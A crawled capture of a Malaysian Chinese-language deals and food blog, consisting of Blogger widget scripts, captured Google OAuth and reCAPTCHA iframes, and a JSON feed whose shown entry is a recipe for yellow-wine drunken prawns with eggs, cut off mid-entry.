'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u6765\u505a\u65b0\u5e74\u5fc5\u5403\u7684\u871c\u8702\u7a9d Kuih Loyang\uff0c\u9999\u8106\u597d\u5403\uff01\u559c\u6b22\u5403\u5b66\u8d77\u6765\uff01\u7f51\u8d2d\u70ed\u5356\u4e2d\uff01', 'description': '\u6765\u505a\u65b0\u5e74\u5fc5\u5403\u7684\u871c\u8702\u7a9d Kuih Loyang\uff0c\u9999\u8106\u597d\u5403\uff01\u559c\u6b22\u5403\u5b66\u8d77\u6765\uff01\u7f51\u8d2d\u70ed\u5356\u4e2d\uff01', 'featuredImage': 'https://blogger.googleusercontent.com/img/a/AVvXsEgVyr03tCV42U5ufuN3s_d1z8iPfTJLj9WH5nDkT3NXwfGokT0pZsDmnhO7_MnFjXAfRdkSWaEEIOD2PPGjekRmwkEyeeiijt5NE4rsVdafMlXfACKVFDqI7mmC2z2zD1xuNgNpmhkMV8UOEYQ7HroQxZ0auCNcQjuIdxYGEH8jLAAYxKVb8N5jGZ7SQw\x3ds16000', 'url': 'https://www.johorlives.com/2021/12/2021-22-Dec-How-to-make-kuih-loyang.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6268528610546294273}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'option', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML851', 'option', document.getElementById('HTML851'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'option', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'option', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'intro-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'main', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1186460720-lbx__zh_cn.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': '\u7f51\u9875\u6d4f\u89c8\u603b\u6b21\u6570', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.johorlives.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBKDsUh_jqiYarrQKDC3yP_B6Yxqif91bGxxvs6ndded3ZJv4pRGa6aFeQoR85RV3SbWpTkFKhmLH87-0GUVyapiXXeDw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar-right', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-right', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-right', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar-right', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar-right', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label5', 'sidebar-right', document.getElementById('Label5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-right', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar-right', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footer2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'footer3', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer3', document.getElementById('HTML13'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.johorlives.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="DLt95BA0x4f_NAGGwtLNtA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="DLt95BA0x4f_NAGGwtLNtA"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RmoZeqJLGH-s_3bhhcpwQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768778715731');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.johorlives.com/feeds/posts/default/-/Cook%20At%20Home?alt=json-in-script&max-results=20&callback=jQuery21105904627394139093_1768778707720&_=1768778707721
body_size: 20009
content:
// API callback
jQuery21105904627394139093_1768778707720({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682"},"updated":{"$t":"2025-08-13T12:10:47.850+08:00"},"category":[{"term":"资讯"},{"term":"好康"},{"term":"优惠"},{"term":"分享"},{"term":"美食"},{"term":"网购"},{"term":"省钱"},{"term":"来煮家常便饭"},{"term":"Cook At Home"},{"term":"学烹饪"},{"term":"好康优惠"},{"term":"行动管制期间"},{"term":"烹饪"},{"term":"家居用品"},{"term":"学习"},{"term":"新闻"},{"term":"好介绍"},{"term":"超市"},{"term":"优惠每天有  Promotion"},{"term":"柔佛"},{"term":"促销"},{"term":"新山"},{"term":"快餐"},{"term":"农历新年"},{"term":"专卖店"},{"term":"厨房"},{"term":"找美食"},{"term":"家居"},{"term":"家电"},{"term":"日常用品"},{"term":"月饼"},{"term":"介绍"},{"term":"节省"},{"term":"女性"},{"term":"旅游"},{"term":"开业"},{"term":"食品"},{"term":"即食，食品"},{"term":"好康优惠大放送"},{"term":"家具"},{"term":"赠品"},{"term":"独家优惠"},{"term":"省钱好康"},{"term":"电子产品"},{"term":"免费"},{"term":"家居摆设"},{"term":"展销会"},{"term":"开幕"},{"term":"服装"},{"term":"开张"},{"term":"新业"},{"term":"省钱资讯"},{"term":"外卖"},{"term":"汉堡"},{"term":"食谱"},{"term":"饮料"},{"term":"包包"},{"term":"旅游最好玩"},{"term":"电器"},{"term":"炸鸡"},{"term":"家具用品"},{"term":"小零食"},{"term":"年饼"},{"term":"新品"},{"term":"省钱就是赚钱"},{"term":"零食"},{"term":"优惠好康"},{"term":"旅行"},{"term":"生活用品"},{"term":"优惠秘籍"},{"term":"宠物"},{"term":"Promosi"},{"term":"Promotion"},{"term":"今天有好康"},{"term":"冷冻食品"},{"term":"女生"},{"term":"新年服装"},{"term":"智能用品"},{"term":"饼干"},{"term":"马来西亚"},{"term":"AEON"},{"term":"Travel"},{"term":"古早味"},{"term":"奶茶"},{"term":"手机"},{"term":"早餐"},{"term":"浴室用品"},{"term":"美食阁"},{"term":"DIY"},{"term":"圣诞节"},{"term":"外送"},{"term":"新年好康"},{"term":"火锅"},{"term":"甜点"},{"term":"省钱Kaki"},{"term":"美容"},{"term":"酒店"},{"term":"Goodies Here"},{"term":"LOVE TRAVEL"},{"term":"SSF"},{"term":"中秋"},{"term":"咖啡厅"},{"term":"商场"},{"term":"宝宝用品"},{"term":"户外"},{"term":"玩具"},{"term":"老字号"},{"term":"背包"},{"term":"赠送"},{"term":"鞋子"},{"term":"Where To Eat"},{"term":"今天吃什么"},{"term":"传统"},{"term":"咖啡馆"},{"term":"女性，"},{"term":"婴儿用品"},{"term":"小吃"},{"term":"年货优惠"},{"term":"幸运抽奖"},{"term":"开业优惠"},{"term":"日本料理"},{"term":"海鲜"},{"term":"烧烤"},{"term":"用具"},{"term":"电影院"},{"term":"眼镜"},{"term":"素食"},{"term":"美食简介"},{"term":"蛋糕"},{"term":"运动"},{"term":"零嘴"},{"term":"Goody 365 Here"},{"term":"Home Furnishings"},{"term":"IKEA"},{"term":"Pizza"},{"term":"VLOG"},{"term":"中秋节"},{"term":"中餐厅"},{"term":"住宿"},{"term":"健康"},{"term":"免费旅游"},{"term":"冰棒，冰条"},{"term":"好康好分享"},{"term":"娘惹"},{"term":"帽子"},{"term":"慈善"},{"term":"新加坡"},{"term":"时尚"},{"term":"来煮家常便"},{"term":"民调"},{"term":"水果"},{"term":"汽车"},{"term":"生活小技巧"},{"term":"西餐"},{"term":"赚钱的好方法"},{"term":"长裤，"},{"term":"面包"},{"term":"韩式"},{"term":"Johor"},{"term":"Roadshow"},{"term":"丝袜奶茶"},{"term":"个人护理，头发"},{"term":"云吞面"},{"term":"云顶"},{"term":"便利店"},{"term":"便宜"},{"term":"儿童用品"},{"term":"冰淇淋"},{"term":"创意"},{"term":"喝茶"},{"term":"土产"},{"term":"圣诞节套餐"},{"term":"娱乐"},{"term":"学烹饪，来煮家常便饭 ，cook At Home"},{"term":"年货城"},{"term":"度假"},{"term":"度假村"},{"term":"快熟面"},{"term":"快餐车"},{"term":"折扣"},{"term":"按摩器"},{"term":"文具"},{"term":"斋戒"},{"term":"日本"},{"term":"水龙头"},{"term":"泰国餐"},{"term":"港式"},{"term":"烘培"},{"term":"烤鸡"},{"term":"烧腊"},{"term":"牛奶"},{"term":"猫咪，抱枕"},{"term":"玩乐"},{"term":"生日"},{"term":"电视机"},{"term":"美甲"},{"term":"美食送上门"},{"term":"老街"},{"term":"肉干"},{"term":"舞狮"},{"term":"节目"},{"term":"芝士"},{"term":"芝士蛋糕"},{"term":"菠萝包"},{"term":"行善"},{"term":"辣椒酱"},{"term":"酱料"},{"term":"限时优惠"},{"term":"麦当劳"},{"term":"，"},{"term":"2021财政预算an"},{"term":"BTS"},{"term":"Cheese Bun"},{"term":"Cinema"},{"term":"Doraemon"},{"term":"Food Delivery"},{"term":"GETHA"},{"term":"GSC"},{"term":"Genting"},{"term":"Hello Kitty"},{"term":"KFC"},{"term":"Kota Damansara"},{"term":"Kuchai Lama"},{"term":"MCO"},{"term":"Minions"},{"term":"Moon Cake"},{"term":"Panasonic"},{"term":"Pontian"},{"term":"Puchong"},{"term":"RM 2"},{"term":"Sales"},{"term":"Samsung"},{"term":"Shopping"},{"term":"Sony"},{"term":"Starbucks"},{"term":"TIPS"},{"term":"Western Food"},{"term":"desaru"},{"term":"shi'p"},{"term":"东马"},{"term":"中国"},{"term":"主题乐园"},{"term":"义卖"},{"term":"交通罚单"},{"term":"优质"},{"term":"但马玄和牛（神户）"},{"term":"住家式"},{"term":"保健"},{"term":"修复"},{"term":"假期"},{"term":"充电宝"},{"term":"入门票"},{"term":"公共假期"},{"term":"养生"},{"term":"冰沙"},{"term":"利物浦"},{"term":"办公室"},{"term":"化妆品"},{"term":"印度"},{"term":"厕所纸"},{"term":"口罩"},{"term":"古来"},{"term":"古迹"},{"term":"台式"},{"term":"台湾"},{"term":"吉隆坡"},{"term":"吹风机"},{"term":"咖啡店"},{"term":"咸蛋流沙蛋挞"},{"term":"哥罗面"},{"term":"善举"},{"term":"回家"},{"term":"固本"},{"term":"土司"},{"term":"坐垫，好介绍"},{"term":"墨镜"},{"term":"壁画"},{"term":"外mai服务"},{"term":"夜市"},{"term":"太阳能充电宝"},{"term":"奇曲饼干"},{"term":"套餐"},{"term":"好帮手"},{"term":"好康好康"},{"term":"实录"},{"term":"家具，"},{"term":"小叮当"},{"term":"小熊冰块模具"},{"term":"小贩"},{"term":"小黄人"},{"term":"巧克力"},{"term":"巧克力蛋糕"},{"term":"广场"},{"term":"开箱"},{"term":"怡保"},{"term":"恐龙"},{"term":"手工品"},{"term":"找舞狮团"},{"term":"护肤品"},{"term":"抹茶蛋糕"},{"term":"招租"},{"term":"捐款"},{"term":"探店"},{"term":"援助"},{"term":"擂茶"},{"term":"教育"},{"term":"文化"},{"term":"斋戒月"},{"term":"料理"},{"term":"新山舞狮"},{"term":"新春"},{"term":"新柔关卡"},{"term":"旅店"},{"term":"旗袍"},{"term":"日历"},{"term":"星巴克"},{"term":"景点"},{"term":"暂缓还贷"},{"term":"月历"},{"term":"木桶"},{"term":"板面"},{"term":"柑"},{"term":"柔佛 新山"},{"term":"柔佛舞狮"},{"term":"槟城"},{"term":"民宿"},{"term":"永平"},{"term":"汉堡，快餐"},{"term":"汽水"},{"term":"沙爹"},{"term":"油价"},{"term":"油条"},{"term":"油站"},{"term":"泰式"},{"term":"活动"},{"term":"测试"},{"term":"游戏"},{"term":"炒虾面"},{"term":"炸薯条"},{"term":"爱心"},{"term":"独角兽"},{"term":"环保"},{"term":"甜品"},{"term":"生肖运程"},{"term":"盆菜"},{"term":"省时"},{"term":"眼睛"},{"term":"礼品"},{"term":"礼篮"},{"term":"神户和牛"},{"term":"竞赛"},{"term":"笨珍"},{"term":"糕饼"},{"term":"糖子"},{"term":"红包封"},{"term":"美食好去处"},{"term":"美食故事"},{"term":"肯德基"},{"term":"腊味"},{"term":"芒果，"},{"term":"芝士拉面， 好康， 省钱， 快熟面"},{"term":"英语"},{"term":"薯条"},{"term":"虾饼"},{"term":"蜜糖口味的燕麦Granola"},{"term":"螃蟹"},{"term":"血拼"},{"term":"行动"},{"term":"补习"},{"term":"解决关键疼痛问题"},{"term":"试驾"},{"term":"购物商城"},{"term":"赚钱方法"},{"term":"车仔面"},{"term":"车展"},{"term":"辛辣"},{"term":"过年"},{"term":"送礼"},{"term":"逛街"},{"term":"野餐"},{"term":"银行"},{"term":"雪糕"},{"term":"面膜"},{"term":"韩国午餐肉，食品"},{"term":"音乐"},{"term":"音响"},{"term":"风扇"},{"term":"风水"},{"term":"食神"},{"term":"餐车"},{"term":"香港美食"},{"term":"马六甲"},{"term":"马来美食"},{"term":"高级餐厅"},{"term":"鸡排"},{"term":"麻坡"},{"term":"麻辣火锅"}],"title":{"type":"text","$t":"JBeeLives 优惠街 \/ Johor JB Lives 柔佛新山生活 优选择，惠生活！"},"subtitle":{"type":"html","$t":"JBeeLives Art \u0026amp; Media 致力于\n分享好事，好吃，好玩，省钱好康，优惠，优质服务，生活资讯，直播视频等。\n\n读者可以通过\n1）Facebook : JBeeLives 优惠街 \/ Johor JB Lives 柔佛新山生活\n\n2）Website ： JohorLives.com\n\n3) Youtube : JBeeLives 优惠街 \/ Johor JB Lives 柔佛新山生活\n\n关注柔佛生活的最新动态。\n\n除了分享， JBeeLives Art \u0026amp; Media 也提供 \n1）软件设计和平台建设配套。 \n2）印刷服务。 \n3）量身定制的咨询服务等。\n\n若想面洽配合活动，请拨打热线 ：018 773 4217"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/-\/Cook+At+Home?alt=json-in-script\u0026max-results=20"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johorlives.com\/search\/label\/Cook%20At%20Home"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6976526163153971682\/posts\/default\/-\/Cook+At+Home\/-\/Cook+At+Home?alt=json-in-script\u0026start-index=21\u0026max-results=20"}],"author":[{"name":{"$t":"JBeeLives 优惠街"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17462851698411979479"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"276"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"20"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6976526163153971682.post-2408555674244908672"},"published":{"$t":"2022-03-31T17:08:00.005+08:00"},"updated":{"$t":"2022-03-31T17:46:47.833+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cook At Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"分享"},{"scheme":"http://www.blogger.com/atom/ns#","term":"好康"},{"scheme":"http://www.blogger.com/atom/ns#","term":"学烹饪"},{"scheme":"http://www.blogger.com/atom/ns#","term":"来煮家常便饭"},{"scheme":"http://www.blogger.com/atom/ns#","term":"资讯"}],"title":{"type":"text","$t":"哇! 黄酒醉虾配鸡蛋，超下饭好吃! 喜欢吃试煮一下。"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC868xixyQqhYkrfPenxdfMrYhu9S1ePoEEWnd1YpoVOqbQI4VUgDKJGF1QG4H8mLU3h1tfG0cJVCLJhqVG3E0YSbDXRxmjHphK4MfeqzG007TCo5AYJsNxfCQUNcRYQoVYJS0BgW9hlO8KPV7Gps3lbezzEABEJnXVnL2G0YmfmG15bVEDRZbTT2wOQ\/s1008\/wangjiuxia.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"567\" data-original-width=\"1008\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC868xixyQqhYkrfPenxdfMrYhu9S1ePoEEWnd1YpoVOqbQI4VUgDKJGF1QG4H8mLU3h1tfG0cJVCLJhqVG3E0YSbDXRxmjHphK4MfeqzG007TCo5AYJsNxfCQUNcRYQoVYJS0BgW9hlO8KPV7Gps3lbezzEABEJnXVnL2G0YmfmG15bVEDRZbTT2wOQ\/s16000\/wangjiuxia.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E准备材料 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E虾\u003C\/p\u003E\u003Cp\u003E鸡蛋\u003C\/p\u003E\u003Cp\u003E黄酒\u003C\/p\u003E\u003Cp\u003E姜丝\u003C\/p\u003E\u003Cp\u003E蒜米\u003C\/p\u003E\u003Cp\u003E麻油\u003C\/p\u003E\u003Cp\u003E黄糖\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E煮法 ：\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E1） 先把虾处理好，洗净待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E2） 姜切丝，蒜米切碎待用。\u003C\/p\u003E\u003Cp\u003E3） 鸡蛋搅拌均匀，待用。\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E4） 热锅下油，把鸡蛋煎好，上盘待用。\u003C\/p\u003E\u003Cp\u003E5） 再热锅下油，爆香姜丝和蒜米，加入麻油一汤匙。\u003C\/p\u003E\u003Cp\u003E6） 虾下锅炒至转红。\u003C\/p\u003E\u003Cp\u003E7） 倒入黄酒焖煮一下，加入煎好的鸡蛋。\u003C\/p\u003E\u003Cp\u003E8） 加入少许清水和黄糖，继续焖煮一下，即可上碗。\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/o7zjbYjfJSY\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\u003Cbr \/\u003E  \n\n\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E \u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_main_Blog1_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"1944718868\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--jackyap1977_footer3_AdSense9_1x1_as--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"auto\" data-ad-slot=\"5419671232\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout-key=\"-6t+ed+2i-1n-4w\" data-ad-slot=\"3363595288\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E资讯\n\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-4644367539773040\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"1507835554\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003E想要看到更多好分享？好康好介绍?\u003C\/b\u003E\n\u003Cb\u003E还未关注的读者朋友们，请关注我们的官方社交网专页！谢谢! :)\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003EFollow Instagram\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.instagram.com\/jbeelives\/\" target=\"_blank\"\u003Ehttps:\/\/www.instagram.com\/jbeelives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFree Subscribe youtube\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\" target=\"_blank\"\u003Ehttps:\/\/www.youtube.com\/channel\/UC1bVZi-Tf0iOBDgBh3B4nBg\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ELike Facebook Page\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlives\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlives\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/johorlobangking\/\" target=\"_blank\"\u003Ehttps:\/\/www.facebook.com\/johorlobangking\/\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cb\u003EJoin Telegram\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/t.me\/JBeeLives\" target=\"_blank\"\u003Ehttps:\/\/t.me\/JBeeLives\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EFollow TikTok\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tiktok.com\/@jbeelives\" target=\"_blank\"\u003Ehttps:\/\/www.tiktok.com\/@jbeelives\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johorlives.com\/feeds\/2408555674244908672\/comments\/default","title":"博文评论"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johorlives.com\/2022\/03\/2022-31-March-Rice-Wine-Prawn-Egg.html#comment-form","title":"0 